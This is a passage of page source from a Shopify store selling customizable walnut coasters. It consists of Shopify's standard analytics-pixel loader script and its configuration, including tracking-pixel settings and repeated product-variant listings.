<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26081067113,storefrontBaseUrl: "https://www.woodchipdecor.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1360887913","configuration":"{\"accountID\":\"SaJvHG\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"729022569","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"411435113","configuration":"{\"shopId\":\"86379\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8e11013497942cd9be82d03af35714e6","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"366608489","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-R10XPQ3ENW\\\",\\\"target_country\\\":\\\"CA\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-R10XPQ3ENW\\\",\\\"AW-482655013\\\/aNdICP63kOYBEKX2kuYB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-R10XPQ3ENW\\\",\\\"AW-482655013\\\/SokOCPu3kOYBEKX2kuYB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-R10XPQ3ENW\\\",\\\"AW-482655013\\\/BgPnCPW3kOYBEKX2kuYB\\\",\\\"MC-LZ645DCQPK\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-R10XPQ3ENW\\\",\\\"AW-482655013\\\/9cBOCPK3kOYBEKX2kuYB\\\",\\\"MC-LZ645DCQPK\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-R10XPQ3ENW\\\",\\\"AW-482655013\\\/T6pwCO-3kOYBEKX2kuYB\\\",\\\"MC-LZ645DCQPK\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-R10XPQ3ENW\\\",\\\"AW-482655013\\\/3FJPCIG4kOYBEKX2kuYB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-R10XPQ3ENW\\\",\\\"AW-482655013\\\/ENb8CPi3kOYBEKX2kuYB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"136740969","configuration":"{\"pixel_id\":\"756985661400111\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"47153257","configuration":"{\"tagID\":\"2614129850345\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"8323177","configuration":"{\"myshopifyDomain\":\"woodchip-workshops.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Wood Chip Decor","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"woodchip-workshops.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/www.woodchipdecor.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":12.99,"currencyCode":"CAD"},"product":{"title":"Customizable Coaster – Rich Walnut","vendor":"Wood Chip Decor","id":"4799496257641","untranslatedTitle":"Customizable Coaster – Rich Walnut","url":"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut","type":"Walnut Stain"},"id":"32828390899817","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2276249840_7557.jpg?v=1664194217"},"sku":"arrows yellow walnut coaster","title":"Arrows \/ Yellow","untranslatedTitle":"Arrows \/ Yellow"},{"price":{"amount":12.99,"currencyCode":"CAD"},"product":{"title":"Customizable Coaster – Rich Walnut","vendor":"Wood Chip Decor","id":"4799496257641","untranslatedTitle":"Customizable Coaster – Rich Walnut","url":"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut","type":"Walnut Stain"},"id":"32828390932585","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2276249840_7557.jpg?v=1664194217"},"sku":"arrows green walnut coaster","title":"Arrows \/ Lime green","untranslatedTitle":"Arrows \/ Lime green"},{"price":{"amount":12.99,"currencyCode":"CAD"},"product":{"title":"Customizable Coaster – Rich Walnut","vendor":"Wood Chip Decor","id":"4799496257641","untranslatedTitle":"Customizable Coaster – Rich Walnut","url":"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut","type":"Walnut Stain"},"id":"32828390965353","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2276249840_7557.jpg?v=1664194217"},"sku":"arrows pink walnut coaster","title":"Arrows \/ Pink","untranslatedTitle":"Arrows \/ Pink"},{"price":{"amount":12.99,"currencyCode":"CAD"},"product":{"title":"Customizable Coaster – Rich Walnut","vendor":"Wood Chip Decor","id":"4799496257641","untranslatedTitle":"Customizable Coaster – Rich Walnut","url":"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut","type":"Walnut Stain"},"id":"32828390998121","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2276249840_7557.jpg?v=1664194217"},"sku":"arrows orange walnut coaster","title":"Arrows \/ Orange","untranslatedTitle":"Arrows \/ Orange"},{"price":{"amount":12.99,"currencyCode":"CAD"},"product":{"title":"Customizable Coaster – Rich Walnut","vendor":"Wood Chip Decor","id":"4799496257641","untranslatedTitle":"Customizable Coaster – Rich Walnut","url":"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut","type":"Walnut Stain"},"id":"32828391030889","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2276249840_7557.jpg?v=1664194217"},"sku":"arrow white walnut coaster","title":"Arrows \/ White","untranslatedTitle":"Arrows \/ White"},{"price":{"amount":12.99,"currencyCode":"CAD"},"product":{"title":"Customizable Coaster – Rich Walnut","vendor":"Wood Chip Decor","id":"4799496257641","untranslatedTitle":"Customizable Coaster – Rich Walnut","url":"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut","type":"Walnut Stain"},"id":"32828391063657","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2276249840_7557.jpg?v=1664194217"},"sku":"arrows purple walnut coaster","title":"Arrows \/ Purple","untranslatedTitle":"Arrows \/ Purple"},{"price":{"amount":12.99,"currencyCode":"CAD"},"product":{"title":"Customizable Coaster – Rich Walnut","vendor":"Wood Chip Decor","id":"4799496257641","untranslatedTitle":"Customizable Coaster – Rich Walnut","url":"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut","type":"Walnut Stain"},"id":"32828391096425","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2276249840_7557.jpg?v=1664194217"},"sku":"arrows light teal walnut coaster","title":"Arrows \/ Light Teal","untranslatedTitle":"Arrows \/ Light Teal"},{"price":{"amount":12.99,"currencyCode":"CAD"},"product":{"title":"Customizable Coaster – Rich Walnut","vendor":"Wood Chip Decor","id":"4799496257641","untranslatedTitle":"Customizable Coaster – Rich Walnut","url":"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut","type":"Walnut Stain"},"id":"32828391129193","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2276249840_7557.jpg?v=1664194217"},"sku":"arrows teal walnut coaster","title":"Arrows \/ Teal","untranslatedTitle":"Arrows \/ Teal"},{"price":{"amount":12.99,"currencyCode":"CAD"},"product":{"title":"Customizable Coaster – Rich Walnut","vendor":"Wood Chip Decor","id":"4799496257641","untranslatedTitle":"Customizable Coaster – Rich Walnut","url":"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut","type":"Walnut Stain"},"id":"32828391161961","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2276249840_7557.jpg?v=1664194217"},"sku":"square yellow walnut coaster","title":"Squares \/ Yellow","untranslatedTitle":"Squares \/ Yellow"},{"price":{"amount":12.99,"currencyCode":"CAD"},"product":{"title":"Customizable Coaster – Rich Walnut","vendor":"Wood Chip Decor","id":"4799496257641","untranslatedTitle":"Customizable Coaster – Rich Walnut","url":"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut","type":"Walnut Stain"},"id":"32828391194729","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2276249840_7557.jpg?v=1664194217"},"sku":"square green walnut coaster","title":"Squares \/ Lime green","untranslatedTitle":"Squares \/ Lime green"},{"price":{"amount":12.99,"currencyCode":"CAD"},"product":{"title":"Customizable Coaster – Rich Walnut","vendor":"Wood Chip Decor","id":"4799496257641","untranslatedTitle":"Customizable Coaster – Rich Walnut","url":"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut","type":"Walnut Stain"},"id":"32828391227497","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2276249840_7557.jpg?v=1664194217"},"sku":"square pink walnut coaster","title":"Squares \/ Pink","untranslatedTitle":"Squares \/ Pink"},{"price":{"amount":12.99,"currencyCode":"CAD"},"product":{"title":"Customizable Coaster – Rich Walnut","vendor":"Wood Chip Decor","id":"4799496257641","untranslatedTitle":"Customizable Coaster – Rich Walnut","url":"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut","type":"Walnut Stain"},"id":"32828391260265","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2276249840_7557.jpg?v=1664194217"},"sku":"square orange walnut coaster","title":"Squares \/ Orange","untranslatedTitle":"Squares \/ Orange"},{"price":{"amount":12.99,"currencyCode":"CAD"},"product":{"title":"Customizable Coaster – Rich Walnut","vendor":"Wood Chip Decor","id":"4799496257641","untranslatedTitle":"Customizable Coaster – Rich Walnut","url":"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut","type":"Walnut Stain"},"id":"32828391293033","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2276249840_7557.jpg?v=1664194217"},"sku":"square white walnut coaster","title":"Squares \/ White","untranslatedTitle":"Squares \/ White"},{"price":{"amount":12.99,"currencyCode":"CAD"},"product":{"title":"Customizable Coaster – Rich Walnut","vendor":"Wood Chip Decor","id":"4799496257641","untranslatedTitle":"Customizable Coaster – Rich Walnut","url":"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut","type":"Walnut Stain"},"id":"32828391391337","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2276249840_7557.jpg?v=1664194217"},"sku":"square purple walnut coaster","title":"Squares \/ Purple","untranslatedTitle":"Squares \/ Purple"},{"price":{"amount":12.99,"currencyCode":"CAD"},"product":{"title":"Customizable Coaster – Rich Walnut","vendor":"Wood Chip Decor","id":"4799496257641","untranslatedTitle":"Customizable Coaster – Rich Walnut","url":"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut","type":"Walnut Stain"},"id":"32828391456873","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2276249840_7557.jpg?v=1664194217"},"sku":"square light teal walnut coaster","title":"Squares \/ Light Teal","untranslatedTitle":"Squares \/ Light Teal"},{"price":{"amount":12.99,"currencyCode":"CAD"},"product":{"title":"Customizable Coaster – Rich Walnut","vendor":"Wood Chip Decor","id":"4799496257641","untranslatedTitle":"Customizable Coaster – Rich Walnut","url":"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut","type":"Walnut Stain"},"id":"32828391489641","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2276249840_7557.jpg?v=1664194217"},"sku":"square teal walnut coaster","title":"Squares \/ Teal","untranslatedTitle":"Squares \/ Teal"},{"price":{"amount":12.99,"currencyCode":"CAD"},"product":{"title":"Customizable Coaster – Rich Walnut","vendor":"Wood Chip Decor","id":"4799496257641","untranslatedTitle":"Customizable Coaster – Rich Walnut","url":"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut","type":"Walnut Stain"},"id":"32828391522409","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2276249840_7557.jpg?v=1664194217"},"sku":"slats yellow walnut coaster","title":"Slats \/ Yellow","untranslatedTitle":"Slats \/ Yellow"},{"price":{"amount":12.99,"currencyCode":"CAD"},"product":{"title":"Customizable Coaster – Rich Walnut","vendor":"Wood Chip Decor","id":"4799496257641","untranslatedTitle":"Customizable Coaster – Rich Walnut","url":"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut","type":"Walnut Stain"},"id":"32828391555177","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2276249840_7557.jpg?v=1664194217"},"sku":"slats green walnut coaster","title":"Slats \/ Lime green","untranslatedTitle":"Slats \/ Lime green"},{"price":{"amount":12.99,"currencyCode":"CAD"},"product":{"title":"Customizable Coaster – Rich Walnut","vendor":"Wood Chip Decor","id":"4799496257641","untranslatedTitle":"Customizable Coaster – Rich Walnut","url":"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut","type":"Walnut Stain"},"id":"32828391587945","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2276249840_7557.jpg?v=1664194217"},"sku":"slats pink walnut coaster","title":"Slats \/ Pink","untranslatedTitle":"Slats \/ Pink"},{"price":{"amount":12.99,"currencyCode":"CAD"},"product":{"title":"Customizable Coaster – Rich Walnut","vendor":"Wood Chip Decor","id":"4799496257641","untranslatedTitle":"Customizable Coaster – Rich Walnut","url":"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut","type":"Walnut Stain"},"id":"32828391653481","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2276249840_7557.jpg?v=1664194217"},"sku":"slats orange walnut coaster","title":"Slats \/ Orange","untranslatedTitle":"Slats \/ Orange"},{"price":{"amount":12.99,"currencyCode":"CAD"},"product":{"title":"Customizable Coaster – Rich Walnut","vendor":"Wood Chip Decor","id":"4799496257641","untranslatedTitle":"Customizable Coaster – Rich Walnut","url":"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut","type":"Walnut Stain"},"id":"32828391719017","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2276249840_7557.jpg?v=1664194217"},"sku":"slats white walnut coaster","title":"Slats \/ White","untranslatedTitle":"Slats \/ White"},{"price":{"amount":12.99,"currencyCode":"CAD"},"product":{"title":"Customizable Coaster – Rich Walnut","vendor":"Wood Chip Decor","id":"4799496257641","untranslatedTitle":"Customizable Coaster – Rich Walnut","url":"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut","type":"Walnut Stain"},"id":"32828391751785","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2276249840_7557.jpg?v=1664194217"},"sku":"slats purple walnut coaster","title":"Slats \/ Purple","untranslatedTitle":"Slats \/ Purple"},{"price":{"amount":12.99,"currencyCode":"CAD"},"product":{"title":"Customizable Coaster – Rich Walnut","vendor":"Wood Chip Decor","id":"4799496257641","untranslatedTitle":"Customizable Coaster – Rich Walnut","url":"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut","type":"Walnut Stain"},"id":"32828391817321","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2276249840_7557.jpg?v=1664194217"},"sku":"slats light teal walnut coaster","title":"Slats \/ Light Teal","untranslatedTitle":"Slats \/ Light Teal"},{"price":{"amount":12.99,"currencyCode":"CAD"},"product":{"title":"Customizable Coaster – Rich Walnut","vendor":"Wood Chip Decor","id":"4799496257641","untranslatedTitle":"Customizable Coaster – Rich Walnut","url":"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut","type":"Walnut Stain"},"id":"32828391915625","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2276249840_7557.jpg?v=1664194217"},"sku":"slats teal walnut coaster","title":"Slats \/ Teal","untranslatedTitle":"Slats \/ Teal"},{"price":{"amount":12.99,"currencyCode":"CAD"},"product":{"title":"Customizable Coaster – Rich Walnut","vendor":"Wood Chip Decor","id":"4799496257641","untranslatedTitle":"Customizable Coaster – Rich Walnut","url":"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut","type":"Walnut Stain"},"id":"32828391948393","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2276249840_7557.jpg?v=1664194217"},"sku":"diamond yellow walnut coaster","title":"Diamond \/ Yellow","untranslatedTitle":"Diamond \/ Yellow"},{"price":{"amount":12.99,"currencyCode":"CAD"},"product":{"title":"Customizable Coaster – Rich Walnut","vendor":"Wood Chip Decor","id":"4799496257641","untranslatedTitle":"Customizable Coaster – Rich Walnut","url":"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut","type":"Walnut Stain"},"id":"32828391981161","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2276249840_7557.jpg?v=1664194217"},"sku":"diamond green walnut coaster","title":"Diamond \/ Lime green","untranslatedTitle":"Diamond \/ Lime green"},{"price":{"amount":12.99,"currencyCode":"CAD"},"product":{"title":"Customizable Coaster – Rich Walnut","vendor":"Wood Chip Decor","id":"4799496257641","untranslatedTitle":"Customizable Coaster – Rich Walnut","url":"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut","type":"Walnut Stain"},"id":"32828392013929","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2276249840_7557.jpg?v=1664194217"},"sku":"diamond pink walnut coaster","title":"Diamond \/ Pink","untranslatedTitle":"Diamond \/ Pink"},{"price":{"amount":12.99,"currencyCode":"CAD"},"product":{"title":"Customizable Coaster – Rich Walnut","vendor":"Wood Chip Decor","id":"4799496257641","untranslatedTitle":"Customizable Coaster – Rich Walnut","url":"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut","type":"Walnut Stain"},"id":"32828392046697","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2276249840_7557.jpg?v=1664194217"},"sku":"diamond orange walnut coaster","title":"Diamond \/ Orange","untranslatedTitle":"Diamond \/ Orange"},{"price":{"amount":12.99,"currencyCode":"CAD"},"product":{"title":"Customizable Coaster – Rich Walnut","vendor":"Wood Chip Decor","id":"4799496257641","untranslatedTitle":"Customizable Coaster – Rich Walnut","url":"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut","type":"Walnut Stain"},"id":"32828392112233","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2276249840_7557.jpg?v=1664194217"},"sku":"diamond white walnut coaster","title":"Diamond \/ White","untranslatedTitle":"Diamond \/ White"},{"price":{"amount":12.99,"currencyCode":"CAD"},"product":{"title":"Customizable Coaster – Rich Walnut","vendor":"Wood Chip Decor","id":"4799496257641","untranslatedTitle":"Customizable Coaster – Rich 